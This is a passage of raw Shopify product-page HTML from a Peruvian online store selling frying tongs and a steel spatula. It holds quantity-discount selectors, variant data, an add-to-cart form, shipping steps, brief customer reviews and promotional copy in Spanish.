            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40274068111566"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size🔥SELECCIONE SU OFERTA🔥]"
                        data-product-id="40274068111566"
                      >
<option
                            value="✅ 01 PINZA"
                            
                              selected="selected"
                            
                          >
                            ✅ 01 PINZA
                          </option>
                        
<option
                            value="✅ 02 PINZAS"
                            
                          >
                            ✅ 02 PINZAS
                          </option>
                        
<option
                            value="✅ PINZA + ESPÁTULA DE ACERO"
                            
                          >
                            ✅ PINZA + ESPÁTULA DE ACERO
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40274068111566"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size🔥SELECCIONE SU OFERTA🔥]"
                        data-product-id="40274068111566"
                      >
<option
                            value="✅ 01 PINZA"
                            
                              selected="selected"
                            
                          >
                            ✅ 01 PINZA
                          </option>
                        
<option
                            value="✅ 02 PINZAS"
                            
                          >
                            ✅ 02 PINZAS
                          </option>
                        
<option
                            value="✅ PINZA + ESPÁTULA DE ACERO"
                            
                          >
                            ✅ PINZA + ESPÁTULA DE ACERO
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26385929273682__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  3 Unidades

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 267</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 93</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 360</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40274068111566"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size🔥SELECCIONE SU OFERTA🔥]"
                        data-product-id="40274068111566"
                      >
<option
                            value="✅ 01 PINZA"
                            
                              selected="selected"
                            
                          >
                            ✅ 01 PINZA
                          </option>
                        
<option
                            value="✅ 02 PINZAS"
                            
                          >
                            ✅ 02 PINZAS
                          </option>
                        
<option
                            value="✅ PINZA + ESPÁTULA DE ACERO"
                            
                          >
                            ✅ PINZA + ESPÁTULA DE ACERO
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40274068111566"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size🔥SELECCIONE SU OFERTA🔥]"
                        data-product-id="40274068111566"
                      >
<option
                            value="✅ 01 PINZA"
                            
                              selected="selected"
                            
                          >
                            ✅ 01 PINZA
                          </option>
                        
<option
                            value="✅ 02 PINZAS"
                            
                          >
                            ✅ 02 PINZAS
                          </option>
                        
<option
                            value="✅ PINZA + ESPÁTULA DE ACERO"
                            
                          >
                            ✅ PINZA + ESPÁTULA DE ACERO
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40274068111566"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size🔥SELECCIONE SU OFERTA🔥]"
                        data-product-id="40274068111566"
                      >
<option
                            value="✅ 01 PINZA"
                            
                              selected="selected"
                            
                          >
                            ✅ 01 PINZA
                          </option>
                        
<option
                            value="✅ 02 PINZAS"
                            
                          >
                            ✅ 02 PINZAS
                          </option>
                        
<option
                            value="✅ PINZA + ESPÁTULA DE ACERO"
                            
                          >
                            ✅ PINZA + ESPÁTULA DE ACERO
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":40274068111566,"title":"✅ 01 PINZA","option1":"✅ 01 PINZA","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28978095751374,"product_id":6769414570190,"position":1,"created_at":"2021-09-14T16:50:23-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","variant_ids":[40274068111566]},"available":true,"name":"PINZAS DE FRITURA - ✅ 01 PINZA","public_title":"✅ 01 PINZA","options":["✅ 01 PINZA"],"price":5800,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256499003598,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40274074403022,"title":"✅ 02 PINZAS","option1":"✅ 02 PINZAS","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28978095882446,"product_id":6769414570190,"position":2,"created_at":"2021-09-14T16:50:24-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","variant_ids":[40274074403022]},"available":true,"name":"PINZAS DE FRITURA - ✅ 02 PINZAS","public_title":"✅ 02 PINZAS","options":["✅ 02 PINZAS"],"price":6800,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256498938062,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40274075713742,"title":"✅ PINZA + ESPÁTULA DE ACERO","option1":"✅ PINZA + ESPÁTULA DE ACERO","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28989480960206,"product_id":6769414570190,"position":7,"created_at":"2021-09-15T14:39:44-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1200,"height":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784","variant_ids":[40274075713742]},"available":true,"name":"PINZAS DE FRITURA - ✅ PINZA + ESPÁTULA DE ACERO","public_title":"✅ PINZA + ESPÁTULA DE ACERO","options":["✅ PINZA + ESPÁTULA DE ACERO"],"price":8000,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21268526137550,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--26385929273682__main" data-options="Size🔥SELECCIONE SU OFERTA🔥" id="ProductForm-template--26385929273682__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26385929273682__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26385929273682__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40274068111566"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26385929273682__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--26385929273682__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e233ad86968c40638aa3a7136bfa8742" buyer-country="PE" buyer-locale="es" buyer-currency="PEN" variant-params="[{&quot;id&quot;:40274068111566,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40274074403022,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40274075713742,&quot;requiresShipping&quot;:true}]" shop-id="56617861326" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="6769414570190" /><input type="hidden" name="section-id" value="template--26385929273682__main" /></form></product-form><link href="//todoaultimahora.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411757552451" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40274068111566"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861757552451" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Recibimos tu pedido"
        data-min-days="0"
        data-max-days="0"
      >
        Recibimos tu pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Alistamos tu pedido"
        data-min-days="1"
        data-max-days="2"
      >
        Alistamos tu pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="2"
        data-max-days="3"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--26385929273682__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>De lo mejor que he comprado</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Nilton</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-2"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Recibi mi pedido Rapidamente!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Manuel Hermoso</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Que gran producto! Gracias!.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Lia</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--26385929273682__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--26385929273682__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--26385929273682__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--26385929273682__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--26385929273682__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            <sticky-atc 
                id="sticky-atc-template--26385929273682__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26385929273682__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26385929273682__main"
                        src="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=500"
                        alt="PINZAS DE FRITURA TodoAUltimaHora"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          PINZAS DE FRITURA
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26385929273682__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        S/. 58.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        S/. 58.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            S/. 120.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          S/. 62
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26385929273682__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            Add to cart
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;">
                  <div>﻿<img alt="" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/ENVIO_RAPIDO_Mesa_de_trabajo_1_c0a4ae19-6f2c-462a-85e8-299523c04679_480x480.png?v=1629927090" width="363" height="293" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<div></div>
<div></div>
<div></div>
<div>
<h6 style="text-align: center;">.</h6>
<h6 style="text-align: center;">🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥</h6>
</div>
<h6 style="text-align: center;">.</h6>
<h6 style="text-align: center;">
<span data-mce-fragment="1">⭐</span>¡ESCURRE EL ACEITE EN SEGUNDOS!⭐</h6>
<div></div>
<div><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0173/6140/4004/files/01_cc7c8a30-3920-4468-9dde-f15c91b682c1_480x480.gif?v=1598840068" width="275" height="275" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0173/6140/4004/files/01_cc7c8a30-3920-4468-9dde-f15c91b682c1_480x480.gif?v=1598840068"></div>
<div></div>
<h6 style="text-align: center;">.</h6>
<h6 style="text-align: center;">
<span data-mce-fragment="1">✅</span>¡DE ACERO INOXIDABLE!✅</h6>
<p>.</p>
<div><img src="https://ae01.alicdn.com/kf/H0c9d26ce044d4352b4dbbb57ac0b5609C.jpg?width=1000&amp;height=1000&amp;hash=2000" width="365" height="366" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div></div>
<h6 style="text-align: center;">.</h6>
<h6 style="text-align: center;">
<span data-mce-fragment="1">🔥</span>¡TODO LO QUE NECESITAS PARA TUS FRITURAS!🔥</h6>
<p>.</p>
<div><img src="https://ae01.alicdn.com/kf/Hf1d29ca9857840fcb4afe57a030e14bfW.jpg" width="385" height="385" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div style="text-align: center;"></div>
<div>
<h6 style="text-align: center;">.</h6>
<h6 style="text-align: center;">🔥¡OFERTA EXCLUSIVA VIA WEB!🔥</h6>
<h6 style="text-align: center;">
<span data-mce-fragment="1">✅</span>LLEVE NUESTRA ESPÁTULA A S/.22✅</h6>
<h6 style="text-align: center;">👉🏼PRECIO REGULAR, SIN PROMOCIÓN S/61👈🏼</h6>
<p style="text-align: center;"> <img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/61_480x480.jpg?v=1631735429" data-mce-src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/61_480x480.jpg?v=1631735429"><br></p>
<h6 style="text-align: center;"> 🚨PROMOCIÓN DISPONIBLE HASTA AGOTAR STOCK🚨</h6>
<h6 style="text-align: center;"><span></span></h6>
<h6 style="text-align: center;"><span><img height="339" width="339" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/mainimage5Pinzas-antiadherentes-para-cocinar-a-la-parrilla-pinzas-de-acero-inoxidable-para-pescado-frito-pinza-para_480x480.jpg?v=1631735459" alt=""></span></h6>
<h6 style="text-align: center;"><span> 🚨PROMOCIÓN POR TIEMPO LIMITADO🚨</span></h6>
<h6 style="text-align: center;">🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥</h6>
</div>
<div></div>
<div></div>
<div></div>
<div>
<img alt="" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/BOTON_COMPRAR_9fe82f94-a7a0-459e-adf5-8d15fd420483_480x480.png?v=1624400383" style="display: block; margin-left: auto; margin-right: auto;" width="386" height="119"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/COMPRA_TUM_cd38047c-dead-446c-b542-9396953e5670_480x480.png?v=1624400373" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="404" height="355" data-mce-src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/COMPRA_TUM_cd38047c-dead-446c-b542-9396953e5670_480x480.png?v=1624400373">
</div>
<div>PINZAS DE FRITURA</div>
<div></div>
<div></div>
                </div><a href="/products/filtro-de-fritura" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26385929273682__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26385929273682__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
